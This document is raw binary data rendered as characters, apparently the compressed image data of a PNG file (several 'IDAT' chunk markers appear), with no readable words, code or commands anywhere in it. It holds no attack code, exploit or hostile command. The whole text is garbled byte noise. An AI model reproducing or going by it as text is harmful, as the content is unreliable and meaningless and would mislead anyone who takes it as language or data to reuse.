�{�se��j텅�@�B�h!�|��6.��kx��'̥�4B�t��%����Tw�=�*$L�M��e����F�� ,k��w.���3}����w��;7�u�F6��E�i U�nԯb�u�sK8f�R�o�4�}!� 7��3a���m�O�i��O�9� ��/����E��%E��[���=����Jh��g�<)Х�H녫�Y�ҫ�}��^M�/CG�E����+*����Dj��A�<}��4�S���T#`�>,��  0}Q�YQ�@>�W0�&|4.pU���pL�[������m`@�}{�6%P�x�W=-�,�]�(��]X�`t$c�u|�"?�;���:B�u���̅�6C��l5	;�B�8'����E��aX�"���Ӆ�v��N0��i��Jr����RN����y2T�P�F/鳳������E::1���?#�ΎH���5 �7���/ǘ�c��L
U���*./��9E�QܛS�0�T7�q��w���Fn%�f�=�w��f�	3jdM�	�jᖧs�X?�gc�B�Z�M���A�6U��5�mh�Vj���O����G�Yl�9��ƾ��g��_I���8(�/�!�"s�q2�I�jL�O��    IDAT�8SX4�T]���<�v�-�*�f,��)*�H]�>t\G���.��U`Ѝ`�4h�+�ܥ�|u��]��K܊��y~#�o���*p���\U����X�M�
�W@U�X��΁���mF���8���\���[�[���?�cъj��C�����W�[�H��J0t�O��]�]�8E�V �hp��-��a�J���ihԧIL���l,^Y�����m�c��ұ�:4W�:xU���]��$u���RK�i�����m�5�`����H���/wvA�0� ��V��� a��C�����ӀD�#n��iLqrX+<�6\�4�6��Q��p����� ��2���xv�i�,)q�z�(�Ճ$-��"�y���<��@̓����%��`8h�b{���Z���=�@�Ir&U��x�
��/�0��T/���u��}	�5������Uym�r����J��@}� 9��=FP�k��+H۫\U�Hy�0m? .{����,��-г���ߞ����; �o�����#�g9�����4ט3W���g
�:�ȧw(q��0p���B8�0اȯ�]`��f-.�;�S�Ƚ�vU��������ݔ�צa��ܾE>������"�)a`� ����L�Wb�~�����>&Ө���bh0>0����]��e$�d���HH̐��*���}�q�8�G��K u��4�_��ֲ��� �n V�YR6B> R�8S qU����?��ݹ�8�u�ɩ��h&�s��\��-EF)����x���}�SEν7ǒ��7�l�[��A�����������6!�f>�)t$��i��U�X��yl���Z�6 H����8�l��2�w%~۹KuP��e�:�hzm���O��5|���c�7��_ͦ��˵�E˅���e�XU�o�5�O�Ia"p�=GG�..�=��?��+�3g�y��s�n-'�kt�}����^��ĦO�?U�K_�R�����7�u�����]4��0&�k���*S]�.��� �:|sL_�<G�FE�>D򩮥2�󹦩��r|�?�~���r�� Z�\��S��]?�L��랳������;����|�t�Sz�y��*��FgH;e�}H����}����S����92��r)\� ��t�&D����+�v�z��?�u�w�6��Q�J�|!���(v�fJ�*˅O��rilR� z�l<`��`�"�Ff(:�� ]���"?]}u�%!�\G:�N�a�e�꨻�j.u�M�����-�W���J��N���I�0�Q�9Z�mY�8����MƬ��M�����6��a���o#��K6ɀ#8g9*[�%Y9��hF3]�����KW7Vw�t��;�OW�{�V�u����I�n�������\s�UP%*��B����.�������Ґ�'(�#�ۈ��Fx���p�lx�%y�;�iΈ۞	ٶ[Jd��lM콄Щ��@�G� ��V�Ѷ�nW�>ya �KK��[,&�x0����p���A$Z�����t��e� {Ta���*V�ct�@�<m��Gn�YE�k�L��>�q�
��/@X�i�˷QIAVnzz���q��'x���r�l�
���:?�chi.��5a���]@h�fx`uj
y��t�w\	8���DU�!CAM �G���:S �	�B��2$0Y�8TD.V/��v62��Uũ�_uݶ}�����Y<��t�n�V9��Y��ѥs�+'�-���\�i>��~��CgW�[&Ē��I�t�̷2v����JV�>�x�<��>���J�!������Z\�@jV?!��]n��b?�Z�-P��{WB�m)y�����VH����
��`�p�jI��P�U�s��,Z/і�F�.y��Q�ۮ�&,L�C&i]�g��u����U��!�4>��C��TǸ��=ww��}��$�Ӥ@����ӄ�����~eT��+�z�1�ƽ��9����'	?�N��UM��
����j�G6�ɱc����U���cN �f[�K/��m�h
�? ���ޡ�`#g]婲D1���b(TY����Y޷uT��3]�M��o����Q]�\>hW�sN������4���-#���ļ�&���z�z"l���t>�,^U�?��|�q!*���d�w�٧Z\��S�Z��#����Ⲑ�˷Wa؛ 2Z�'R\�v�o���}��=�e�a�H�t�.�tNyۗ�l�G��Ď+�cH�O-��r�i�7�m-n��s!!�y��ۮ�p_º�w��g����0+`_T�}�Jw�6}O�!�c~�墕/�� ��rA\��V/� ��on�]CR��9m�t��m��x��}�k:����Z����=d�Ņ���t4/�F��W�o:Vׂ�s��ߕ�Uq�~�qضv#�4:�az.>b�������V�{�]��5��]���Jog�սm] 1qd+�:��ޙ�rF$�<��R�?@"h�����@Gy�tL+L]�/Jx�����Ԅ_	�����'.�����.T�R|끘U�`�t�d/��<�C�z6�	!��@���4ٌU�|.tz��7��+q��C���¥��O���a�t�t��*��|E��'�PM�k���r}O�a6�+(L��&&U�� ����շ�J �̀B ���S���Ygy2�j:`_8�ѧA�(�����N�҈ qqa{��kv�|T��:HpIm�Hwm.d�Ey���n��!�)�w�
�-NH�r�2P�ɚ��lK뺞G�7��m���V���
������1L�]��Ͽ��{�6�?�5�pĚ���Y����ku�ޏ	�gg���n@_� �v@���|oU1�i�TAqf�bǿR����� /�
��c��w|�
KNW�*UʷIi)�N��&ekU�<�`��a��TVl�w8f� MB�R�i �����Ҥ�PY�8+�w���rnI�1t(\r6L	Ǻz��;���z"䍗�y��0gFr�\n]��*L����u�A�I��܏^��T��*��.�y��FL7�}DS��`n����rL���z���%OE~��K�o@q��, +�����+���!�,b��l��=�l�)V"��a����s/ { 4�H(����#���}!��+"d��f]�"U�l��j�-P��\�P],�~:L�	PM����M��C��oA����|�[�r����kt�y��LT�h��]�&��U���MC S�;���-�q���	�xwq����\�ə�
�a��Fy��ͩ�E�/���/Gܺ45Y�'Ī�e�&�"ĄGSL+�`�*Rr9 K��<�r0�����݇"���1�6�]�C�S�
��0塃.O�v�����Up�2ɏ���!���O�7���ٱ���������S߀�^�@��Υ	�P�+��4�TۻOp�8�����݀����3���6�28*P�(%��I'Y@�s���{O�x���Æ=b���{y%�3�f��v�W�(Xo���p/�N��I#���t�B��z8dR�*�R��Ǩ�1�#��멭;��Rǳ�_uMR����l<,u��@��,4n4���`�W���:�竷�����eR߀2�I	�����r=�G������oE��	��6D}����
� ���#�R��oŖ<��e�K���d�>�}���k�/Y�ij��<��֠�{:#�&�QAN�J��i������96�WD��Mk�T�c##�p-��0�"��s�~�<�P���L�P�����/�)4�����G�Ͼ��C�Y�_~7�w��R�+�hl"�%��)WD����w���JWX��Ş	hm��(��'V ̅�6����\\���*�ӷ��-�'�;��/�5������c[�:c�U�� ]�: 0rm��/TX;˷X��4lKԚ��U�r:Y�,V�w���v��+�����c��Uq}H��tM������0���e�]��-�yf����}&�cMy����6�{,�*��c�v��U��tC�*����iŉz��?��O�#� ��>�����CdZH��x
�tW����;�l�ؐ+@Pg�ݸ���5�����&����/soG��_�c�bi��MUY��FV��M����:��ǖ×om��;��y�{4����=�NV��ಈO;d�f�{�ݫ��p8�%���a����'g+�)�綈����M���LY<̞ ���> 1q�L����!D�ۗ�|�[9>�X�:�ʫ]žVbq!1�׿��A�U�kw����x��y�L�2���t2�J�ũ}�wn��
8|L[g��U��ŕ[C���-�yT��j`�zf�!h�4�w!��31��$���@�{��~�eO�}�j���W�x]b�щ#���]OE������W�+�e�g�pm��M�Rm������V�|~��`��Q\�\� ��z�d���%�/��g�Π0,�y`��t���ˈR"@��vg�/�	�z>�9S�5�����X�!�������:�M������j���|M�Un�KvK��gZ'j�	���/�!=yj#̞���U~T��`$|9���6^�uB�eia�elJ�w�;��!�������Ӧ���-�1!�xd�a>KQ}�W����K�@���ͫ`����{����"�0<g�0����]�j�;c��q��>E%^_���6x��weȆ=�� ����	c1?@� ��ۜ��őb�>�Ca
��\d��6$�CW�Y<+u
S��i�ʛ^e[�� 0\|��5�]�B�A=�9l�٪�Y\�}�%����|�����w!յh�s�:���B !�z�{L�&_��)��#�B4�����}�/�P��n�y'�*tt=����:����ص&�M }� ���=+_��x\X��N����%�l��3A��tb C���_YQ�!��2��N=Uy�Ԛ٦HL*EXB掇q��+����7�خ[�e�[9L�FU���sWB7�*������ϭ+�RW��_��_/*�����r<��A옞��A�s[z�s����'�Ki�v��m��P�)T9��I�G���)�*�4&�
�}���Xw\p�jI>�`>�g�C��>��e�pn��_Mi׿I�܏i4��p|����[V�3N������⬀�D��>FɻzL�Yj�B����չ�+�� �h?,���#�3�@�	��]T�i���*�I/��pΰ�*�&tT�����o�'���p��1��媾��Y�3�V.߾�y\<n�8��A��/���՟&�Z~^�;>�Ǯ��cim"���{�!�^')s$��xLk}��)��Y�i�+u�ekK���u䟅�\,@U�d��a�T�^����T�p.�类6�t���m̱^o�T�2q���b"y �i)����!���,N9^Δ&�X��M$�#�G_�we\b�h�6�p����WVtNٯ�	���y�C���r? ������9��1��Z����y����{��/�Q܀��Um�rE����u��.�&R�ݓ�zz�`��D�,�̋��ҽVrR����#��8\�ٗ`�^�^�k7����g�"|\QIaf�>�1r�B�,���B��^�����7,N9~
|�,��00}�.�ӱ<��&xϥE :�u�SE �&�4�+��*&|�k,����b���q�H�p2����(������ ����%lڟ,l�X�|UĆ�"֥����\	�ED(���5�����ذ��ۗB�7R�޳I��᧏�';ٰ�=b�N�u\�_-����
������/톧6����b��^������}��z��^���y+��cf���{��D��YS��.�sa�׿��A�O��3���6uL=��RߒZ�mݹ��t4�(���E�ҚX�
O�� �=�:�y6ǃ�-�Y�Ƅ�8��Qxt�����®����<L�:��k%,,]�� ty�k`�֠6ݶ�ͅ�"�}�R�����3e|�-��wF\wvqD�b��K#��\�ellk��g�ٓ��Y� �(W�*�w[��u�of���(
���VlUE*�M�����/�T?��5�/�����V��;���!�7Y*�,E!��=��t��C�Q�s�x\�,��<-���W����E%RYp9yX�����UXe� ��]�(��s�K��
���W��o���7��f�14<�ڏc�B�=&E,�����x����=έ�	P�rC�R�o\w\'��QQ��X����5�ARd��|�d;H�E)��~��8�T^���]�kE�G�q���z:.��w�{`�4�����p���?ͱ~��a��:�ƴ���[� Y��W~O�8�6�g��7	J]����>xr#ޢ���0id\��T-d)7�<bN��� Κ	������X���8�G�B^�<���< ��Sbf�V��Y��&��L`J�;��9�:��J�����:�O7$���1�Y��k�"�pcݻ&�]�D̕瀎�,N���҅��Ge;C!0���D��F��'��|?z8��'�S�Es˫��J��\*ȿ��7��aPe���2Y��}�-������ā�5�łX9K�������Ž��U���#
M߫*O[ޱeX�)o��ٰh���I�t�a��<�~�e[�'�.d[c�0d`��	1Mͩ�r; ����e�II2&K^u�(���C�?	F�u���x�a�vX��N�|�����Y�6� ��`�\ln����&k��Ga��&���=�~	��,l�~�؃��w�	�ݞ�����,�R�D��K�zg.��ܘ���Af"|�䋳��h��a�-����	\	�G�*9�K��#}���8� I#W�<gl����j]u@�F�,��?�W���Sӥ�,���U�6��@C�04��";kL�3�.M�zA�Ѩ���gØ1�E�+� ���P	�s��������Ǐ��͊c��1<��������<�Λ)��--t�I�#�]�q6W�6�O�ѓ/��F�@KP	�T�>�����t��ڵ��;�ϼ����ЁAa�q���m��ʘ�]��(��]�W]�*����5�'����a���w]�M��M�3s�*R��F ���W�yK�����L���64{	g�� �<�!�E�
DA}���n��zY � � /@��� ?oًc�,Tר�fƍ�Q�ʈ�=��Ã+Cf�X05Ϲ3��<p�+~�1ذ^�k�6�iO����b��#cr.��U�<|�+Y�_W����w5��\���=�?�> 1CU�pt�T�^�)L������7/ǹ4��Σ�7].m�:b��M����v�&�E�b&�%>�nk��Q��
�A��N����_�0N]�*�T܈�4�v՞�v�����S�)�r.=�� �?V���I��w��rQ�O��a0u�����`Į���Z9,d�@1��+C˺{��X��'��.�F�̜�?]MW��W�C�T�}��o"}��b¥�֋ k��>$*�ȊA�6+]e��`�s`xO�p���Q�ݹM�rEܻ6���aEGӅ��S;|�H:��N���һ�����x���q*Q����~SE�3���W��������I?��G�8T�P��މɊpi�Y����b���CC����!egM�sgy*q�H��=T��W	]������b�VmVԢ��-k���7@����S}����мK�>g��i#�2������ R+&Y�5�ֲ9	�_G�>��&��:��Ұ�o�~I�K9eT��m���6ƅ���Q]%��|d鴦�L$��SW髮Y�F�/���cf�%��̞�'6�*��Yq.����D�0�<�Vl�M�. 5��pӓP]�I��ܚ�l}򳈭��L�\���G�^t���sd���Ȓ"�I�֦���Ι�g�(E���p�Gy[�7P��'�5���"0\���a��_��-�3�zU�K��:��0M�|��7�����M��J#�ܙB�\���9����j    IDATr1r[q��{�
SG�hޱ�/�]9Q]�.�xgq�K�z�D��*��f��P�p�oG����N���I��	�\ł��UiT�h?X����������.�Ç':�V��W	tB��0Ol��,+��Ǝ���y�p�3/<���"�}��x�X���*"�b�����^
s'׶��%=\qN����Kx5����P^P�G*?rմ�)��-On��)��¤���+|����&u�A�W��m*q�<Lu��M���5���u!�:X`lk�ٓ�zCGԦ8���C �'����@x��Lei�J�JmC�� ӣ��TD��\^#@�f���g@>�+�P�W,�����쇼pZ�z-+���˽�,�"���Gw��F&y]%�ׄ���w-��׮�6tPh� �#:a�4:�T�mվ+tu���T�i���P)�7<�v*W�U�N[8)b�hũ|��6��1�]��Fh�P_��*���+��?���/��f�&RU!��zu$�Eؾ3S� C���%g�G���4���{x�9���j��L��Ry�,8��^�����SFLnsHh���і�M襷]��	8�zBw���%�o:��<!���B:�j_ �4�f~����?����r�nUl�We����"o��> '׮�苭"~�,�ݫ9������C����� ��X��:b�<�č=LU;�bѼ���ļ�����2l��ReSW񻐿*�D��"[�&B�)Lr������m�W*g���#xM�Hz_��ә�CݻW�+��r��[�Q��tO����Vn+$w��5�	9z������m��^�*qdx�V���P<���½�M��p敖�=���}Ħ%�M� G����L�j_F"��~��<�F׆x�%�� ��*w���8K3�KZ��2Uں�,W�.ֿ��{���W��j�VN �MlC- le�Fr&Ѡ{7�� U~6`;��5��P���T�t��m��֧^�W�=6.L\W��ˍ�N6�]��Y�1�們nR�1)"��Y��,�)N|X7�q� z��7}�:���q�*����o��|(�YS�V\wA����ɪa�mh>𴂔��|ޗ\9��}l��U�%�;��᭵�]�aP ��� �oI�J�
�K*�T��{��>�/_��:tƃM��rx�ZO��<�� 橹����#R�Wq�O����U���Uyi�!LD�FJ�h.D�s����@2�n����,��J�+i�`�|d�U�Ut� �
>�<�&����+���"͑ʞ��V�Ŧ��W&����^.'����#�O�	�w����s1SF'4?�N�:�7�*�t����~�yi_>�*N�����ټ�X�2|���䲿��`ku6�)���r�Y���p[�_� �� ����f ��Q�7u\<��f�݇�|��{4	\U������m��)�B�[��/�A�?��N�΁�F����c��ḸD�M%W�U%��<g�����U�:�M�ZO�\�^�1-��J螱����J�;F~��Mr��.2��EW^�T|�zñ����=	Oo��q�$�K���QZ�Ň���;:5����:�Ԛٶ.@�D�����5ǫ��Ÿ`�XkY����Fj��?~
��d��4tJi��HS0���8�6��&N�J(���+�����=|�!�=�Y�	eZ�D>��<o�B��p*�ߵ����5�U�m"�����U���?zn}�(bk3��j ��;���t|�2lb�?ҳ߳�.U]�j[ח�����r���;(g��E���/N']���%7�1�5	�~��6�,�t�����t����NI(�4l/[&vF�K�����Ryr�+���~�D��ώ�7]qre/�
(W*��$��d1 Wl���|U�eڗ�*�9�[��aΤ�_=	?~$���"��	HT"�#����vy̌�ҽ�\�h�U
.��jM��4�ۚ�t.e�5	���]�O��Qc�[��4Y��S	�|T���m脀�zӰ�E��M?��_����ض��Hq��)�Z���䶀KfIK��&җ=�|��WY,��fU�����\������p�܈��zjx̱/�����C�[��Գ�Rd�Oyd�O�&�TVrx%�� 'M��^A�;���ޟc�8�q���bD3���Q-!K��p�E΋X0U�
VG�&���o��B�U޶��ۦ�&8x�XQ��i(:g��I ?��{��JY���)�@wn��IǢ }�=��m#L#�PX�*!i��4�ỏ��+�a�`���vA�i��L�"\�֥�1=�,���+�*��K�^X�Y9E��ap�<���;�� b�O�\� ��	���$·�#�ۻs)8��ݵ�H�>�h2\�$_��jl�[��l��~$>i��b� �S��̝(�>fޔ���`���_V�*�ӫ>�jUR��i�������q��ŵ	�_L��7��o �O��6>o��Ց�l�蠫#�����-�K�n���o��G�;��o<r��+e�֗��1&����H�-�կ������M�#��2��= ik]������/ZV�Iآ�0}� �o���`�W�/vt�ZM*��T��*���QXH�Mu��\����a�����`��8�q����r)��fhk�ѭ0n8iu s��M�tp��d�ѥAz��������
j��<��G'�	m!�&���^G�6�_%�MV�M�R݇��+u��VV�c"ID��u@{�Q����do���sδdGG�9)N%L#�l�k=e:�M�h"v��i[�6m���\˗���N�ԸD��}k~�4�#�j]T$�#tW�D��U��<��
�����!0n0���¬*��Y�Y>6W+Q�c�e�m������w5<�R�8��!��'�\�6��_�q��q:/�.y�E,"o*+H��T�\��|Uyr����{�7�^y i�^�z����s�ȝ�Td���M����7u�S�Y&Bc&>��XG��B/��]#���I�J8���r<�!����>L��g�� M�����-���rL	:�]c����6U�r�� [m����;������υ��Cƻt Խ�m�s���di��lߛ��t._�I5	f��i膯? �v�+c����󺅚�EW�ȼ��t|�ڶ!I��	�6�%ez(��F�p�����ΰrk����\��R�S�Y�D�i\�tǩt��2�����_g��W�"]l]em".��Ty����ȋqͷ͖0tP����<�!����ݳEC�8��;tyW�0S3�#S�{<���or���T�_��L��/��1#� ]}S"w�ы&o��p}�ߩն�:��L�rZI�1�W.�3h@IFܽ"�g#�l�L��A�* ��ם�>ǹ�h�q*י�8W���˕�Y�ީn�D ��_�o��eD�ېc�u��7mȼq�GG�:2T	Q��K�'����ޟ���2e ]�o��]�Ż^�Q��J3�Ճ��`\��}�� �s&�ԅ����E�= �E����|��v���k��ȡ�S �=��B����B�C�u� � p��[Y�}d6�V���S�\*2�;�J��D#��*�.��Sb���!
��FL�˳3yUT�6�e#}1����9H_�I�؈��r��#�Ow��ˊi���/��7�3�4�HW�N��#o��F�c}�	�4�*P�Q���L���Ѷ7_��K?�3�"�� t��A��D������0�9�DA�|a"}W�L�ʕ������}�|�K��?�@���O��ӭ��ܩ���`N��ע��뎑�]���ăL�&q`�3T׮C7��N�~4�;��EX��9�k��x�yI'my˝ u��j���R^&c�B8�f�]�|b�M����P<��#�EQaj���|$������K�!�D R�Y�HB@>�T�T�/�C����u�]n�w�3RU�h��nU��G�}R��v���D;�E3`�K�?�s0�*�M�:��ީ�g*:+ݕ�mǛʚn{��B�w/�ެ�w\1kJ�k����Qm��J�F%��qz��d&�5�NI���S������
1M�7���Z�2Ỉ ��Ŷl�B��`#�J�e��	#U���L��#�qK�f���NEq�V}aB[�lӐQ�;s�v!qߚ�\ާI$���im���(���_�pG�=�)��I��_>�|����e���u��+lÀ�H�4�Z.߀�!�x�R>�&���^�D��|[���^�'[ WL.D�
���:��R�+�m�e�Dں�f�}�*p��Ah�t-��}aaxj=A�%�<����Q'\�ը�L����!~!�:���u$�ׄ�Ryt����W?	xr�+=���94�ݗ�L���T�$�[ֿ�_+���U���u�
���#})n�P
c1Ť��#���b�lq�-l" NY�&U�#�8 U��D�)�\��ˇP�".@%�Li]D�wS.����Xob���ԗ�_��9�U�`hK��U���l��cU���6��q���B�?�H��E��m�_�a�ś��	~tx���7-v�'9,�Ng���"��e����<�O3@:����0��|�<8z�UR>���H��y̲��Ke�7Tb2� U(�ѡZ�_���ɨ�M�T��#r�O>^g���]D��IGE���8��w�;�ן�d�_1ex&ag*�.L�>�3�0�Ww���u�o.��I���_�n{68�ٯ�0�%��Č�1`+a��8Q���C>���'��'ߘN)�:&�'���Ĵ4�ge�]��|���Yf9�E�>t9����}��$\��*|6��%}��5U�8��|�N��h���-Ww��r��<3ǖ��+	�~W���4!��t������ѥ���)���v큿�C�#ye��z�_�(OW/����1X��U��4�w�G�\Ս��1=L�X�� F��I�oj`b������FK¬"@gA�ͅ�z.�s��\{����m�Ŧ{Ϻ�Z-�g�v��w��t�2����%0���L\��z��������������Rx|ۂ�?�s�����t�9~�
5�b��f���U����8e��9�L
F^��d�6`�+@qj�Kf�	������F|�6زÒ�U���t���te-��k��Lĭ:V�,U�2A�֖���F��xt��7����#��
�lN2K[9����L]�M��U ���\���?�w,f����7�j�H�O�~A��-2�AjF@Ra&����7�."�L�g�)�M�T�˪JI\�o;�￝KK���ـ[~��*�@�G�/@v)#��rP��z2T��#|li��T���W��A��8���;���>'���\�y��L(��W�gW�jbQ��ޟ��md����/��~��f�m����؇���-��Sso�r^��_&k��͖�Z�.���O�>�&�cSB��&ϻ,��������p�}0�����[ee"	��҇�M��[GT��L�U�]:���!=WU%����%����m1u�BL~���\�* b��6��M����o#}9���]ʙ�{Q���K�[Y����2ϒ�Q�:��i���ICG�&�Qa�ʓ���si�)�t�������%0sL���N5b��7�0�|����\1`�\bͶ.�I���v~��,����7�-�����~�vg}����)�}ޥ�=d&�`"}9O�\���})|�{!w�p=��q���� �uo�!��FJG�r\�hr>Y�l�ʁ*<�����rz���1\1O��̳����x-C,����B�xMRXu(}�&_N)>/� y7��ݒJ����Ω:�Vx#�{�ˤ)�.��zlu�NP�q*�7����p�b�_�S����]q���/�1cL2׽�PQn��P�@�&����\�G.Kh�R9P���"�x��\�m��?<��G���k"&����k����EX�4y�z�D�
VU��E:,H��t�
A ��~�b�����u�r�p���/C����XD ��+��D/�u!S�2##�(�b��"l��UE�T���Zȕq���5�D�=Ǌ��䩀|T�`Ƙ��.�V
�
T�K����B9-�u�Re˅�u۞�O�9��da������E?��.��z�d �D���MD�[�%=_N� �*iUek"�%{T�����w�9��p�F�a���[~�cЀ<7_��c�Tq��*�ހ,��
�,$U:�~*!�s�Ϋ�C�FQaGR�N���2�_�m�� |��9���[�־pF��fU�D��Ց,�SH^$A�g;w	2�#�%y_'2u����Y{��/D��V_x�܀?�:f�0�����6�?��RX.ֿNdd��	@Y ���e��ILRڡ�p�E��96�=3:
lޟ��?��͗�z������ߍ�dU��.͹m^�0y|�)��ũ�49Ne���_�_��ßH�'����}�����m!o\���#���\�e	���ZI�ީL�� �B����-���ψ�q�s|��<3'+�Ev��z��<&�)\&�jZ��6�L(f�U/[�&A:L���@��`%/�X�����˽�w� ^ڝ����q�H���Ρ9@���`��L�ݹ
4eF����B�����L�ylğ�6y��t^ �y��g9�����怱-�4tހt��84���u�
����U��]��d�����/�υ�K���O�s���bEZ����L��/���O��)����H@N���ꔯ&< Q7<�N�7�  tvŬ��68�)���z�mQ��b	7�Ng�����*f��}�U�nr�;�����?�����S��G��D��5l 4�l���p�Ƒ�t?�x�%ﲟbvȯ���e��Ɯ����+\�(�s��#%b��� � S\:ſ�K`:��c�w�Fr�|4 >���cE��2�]��3����{c�m	���M��8�̦�|>f�$hk�A��pP�Y�@�8�kq��+�4T�/���tV��g�'�����ϭ!���_dO�a�.a��oM�s�b�;`P C�`@S�}X\�b����{5� �ƶ�����K��~�d��~ڱZL���wF,��!��v΁�Q��J�������6R�&o��X'����
�I���g��gUMP�ׄ'�����#�αnי� �a�>pE�߼���������.�@�&o��ѥ��+����M����Kai�?��ɀe��Op������.c[sL'�y�Yp�L�;�8_H�/@�ׅ�]��2��a�o5|�G�����mC��Ƙ�u�4ٜl��q� �՟�;U#L�_I��#�� @3�)/��,�$��k�%�b��?�1|���
Ѷu��ٷ�����H_�;��B��;^w���JCW����!�>�ق���� B�2}TPb��W͆Y�iP/x\���WW!�/�������<Om��r?�D-�=���F�f �� (��o��ԭ}d�s� @*t}�Py �����{���:]ݬR�fa�-o��l�G��*�.�$䴶0նk�.��1*�^��HF!�TZU�waA�����{W��b�P��3bT�
�7�M�a�k�T�B�p,o� [vïW�=����aaX�΅��L������&�7� ,b E>(��rӋ�?� ,�n�\/���� b��O�>Ǚ5"@����_��s󫊓&9×��r:�q2|կ.ol�����f��Bم�cxr5��OB\� İ��ccf���7������>�)k�sm#��Ga�&xx<�"<�rȞ�3��,���ߗ�s-�.[��} lͩ:�_5�~zC��+ M��ۮ� ���$�D���;�3��l/����4���F��<�$t�H����:F^)�NE��8v��}�?w=��-Ǔe��Bf��6&��)�pL�Fð�^h.�&b8�	����a�Fx��kwDg\�X/�ߛ��(HZE��V���W՟.�P�y�h�s� �L/��k���:��u�7�/�Tu��� ���b>�:8�ga�T]����z'    IDAT�j+ܺ�.��||�+2:1��mD��r�~���,�_����U�&��>:f�����a�H�:&���m��\AaY��ރ�~,��o��C����zP��':������~t���Ot�C&o��- 6[]��\��� �J�g/�竍��4�L����b�=�B�r��y@�sw���O��\���V?p���>���s��3��
D�!Z�&��1:ϴQE����E1 &"�0Z�8L�U%;���Cbzpxa;��k��ش?�Hיm�����|��0��B����XD���������.<] P#^���iX`�Hx������X�꽗E��0gZ�LUn-W!��!�����8]�.�+lֿ�����D�Y�~������o��mx��!
���
�0}t�̱1Za�01F�QC�L��<��f��&1����0����h�G=p�:���.��������]L^���B ���3t��!��y�?�#ǔI���_���Ϋ� ��Չ����@E����t��
�v_��0Rǫ�Ç����lhmːI%� b�.���}��z�3}�ďB;`�z��=�U�:�p+�/!V��nsAL.<0`԰�C�epDS(�@̤6�ߝ�iQP4�"A@L^��]=p�9��aw�	8���H���E����D��ÝM�TL����S,}�v�8@J�d񇊺З�M�&TT ��\� *����۷t����W��_nxd�NP7]񻯆s�epe�h���"�r���2/��Hߴ����1��O��8�ߙ6�e=B� � �<���0�]B%�W��8.��3}4�/.����D\pV���� ���Q�k&æ��?Z��ª� V�󫄀<,PN���<��Q�)@�8wJ��(.�1ql�Bc��m^4[v��
��w@��|���HE�7m�?�>-�{��Fg��A�s���y�<�2��L�������i[�����%�pX�1���� 2��Ӹv��>�=���5���F���xe��������T�m��$La�05D�p�����X�ۃ�\��k�ky���@:,���7���Ůr�n�0я����^4���M(�>� �X%� 6�߷C`���@�����d��,��s��R�l.��@(�r��ÐӘ:S�~�F�t���툽{ỏ�=�cu��o�-�M��w�y�E
B�%B��W5�\��}�W/Z�� x�����5�\�:`_�G4t�aKg���!oY��K�<������ԯn���..-t�BuE¥��,��/�����w��˃3~8W�0edȗ�q�.}������&/@�z����`�c (*6�H5��	�$\:��;���Hy�L��p�䐫��B8�س"�'@��t�>0��m�W��}3ر��(|i��h��Ι��oߖ��'S9����@����\��iU��& t۾^�JT�Y�Vo�?�f���7*WW��NgM�q�ى�	M�.�j(> 9\��:�Ǳ����T~�<|�Qx`M�����@&\<3�7G\~���#|� �!$�@��OfqR ����]� �8��@57�"�w�O��1*��#p֤����v!\y���@�:��d��
�-�į��n�ς.A��ç�
m96�k��0A��zA�߽=��EU �7��oj��u�(�>���
 ݶ�5���\���� 9>��:R� �_~y]�p���v���s͂��7��S��6��uAVP	���?~~�\����q�4`�X���c���0�����ʷ��'c�?RZ�p*�=U PE/�����߸���^٨u��ȡ!Όy�ܘ�g��ӡm����/lJ�5��+7�U���p��{~�Ft������1Ke8@���.��ԛa��$}o���	 �ҿ*C�.��. t�&/@,��|;b�	��GW��bU	���1�y *��g�Y���r��4��u9���v�'��]+��s�ەo�I�@�h�;W�|��8�B֕$ۏ���?��i ��Q��ڶ���6����_�怐Gm���4(F\03b�48w*��GW�3P��9/�g7Ý+D[c�>b>����ݍy�PA�M��k����a�p�{ޕ�K鳐?�g!]R>�5 o#��m_���!е)@�	P��� �S��=A���
���xZ�+��0},LQ��ZEl�/^��W�X�#j�ا�9>|u���p�Ґ{B��Wp���.�͗B8�b�g!<E ��y)��K�
{Y��*x*�!Ǧ ��ض�8?�m�V��5���nxB"O����f�
cZ h��'�U\�],Ϻt=ܻ&`����]��|Z�����-1�|#������_,�H㹝��!������\|�#a����?
�Oǥ;����0a�4��u o#�m��Mr�ih`����S`c��ހ�/ �Dm�c|���9W��bB�8FK-�t�݇����FX��X�=dw�.{f�2��K��?�Z�:����GK�g��X�5jx��@�m��+">|LKw�CC�9C���u�a!������uar>�0�c ��@"o$"�
M�~�|�!;6ܐ���Z���&�M�'��Q�Bb��Q �h��.8p6���`�.X�%d�>8�7&����)9��}y.;Gq\7���xX��F��3	bA��^���W��a��3��6��w!�8�L ��(_�dS ��Ҿ�?@�/��w��{�!������D�ߑ�"ƶ��'���b���Ú�y�"T\w]���ԔLjCTl�?ѓ����~�.���{���΃���_t=�E�:͈�-!�G��_e�;B�Ϲ|��F���A޴8��� �K��r�_71�89�3���
 *�@A�x� _o�j~����#����Acb��,��X8x`L��894f�Т�#�����f�A�� A�Ǻ�h�=�ǒ���S��Aa�艘C�bN�4
C���K7��%�;��7��C(�F��~���r|�y>�Z=&�7��~��+��!L��U"� e� y���� ���h�Þ��o���FES/CEǡ\3h@ȰA�~Aa̽X�: (X�=Qт?�s���a��^5+�7~/ς��'�uw�=+��O�<�1���Jb]Cx�.����'+����2��t����ϕ�M��8q�xjF ��H$���}�p6�c���/Ç����FS@Tb��{ě.)#�6l�۞B Ǌm���3����Uy�{L�܀�
O���z��_�s!9C:�q>�"��, �Ѧ Ӷ<<�p�����	y���h��r �n��Ƙ?��BkF���bf���C�o�C� ����鼈w]�,�ܐ
y9ǐ��]��Ρ
WŹ��������,M&�75	�\�������Z�����
��kc��U��^����)�<�ȒF�@�A�߹z����7,���*�6��+����w� �a�m��/,������Y �� ��4 �*M�&�� ��W���	h���@�0�z>��{a��*>��m�^���Órlؓo�����{/���%o9fM� 眆�mC�j���s��<M& oc�� <&���������X��Q�4Ѐ+�]�wG����/+"�耥�5b��e[�#9�=�Y?ϛ���oY�JC��X�Y]��|�����4�˅N��(�)@��? �t������O�O��f{C4Ѐ����w���>zTݰL,��Z����7��h|�Մh�hf�sc^�.�� ~�Տƥo:V7��t.]���&�����K��I���M�fS )�v��."���)��Os��٘���t�7!�?ݜ�{��R"��{����ZX�=���Qc��
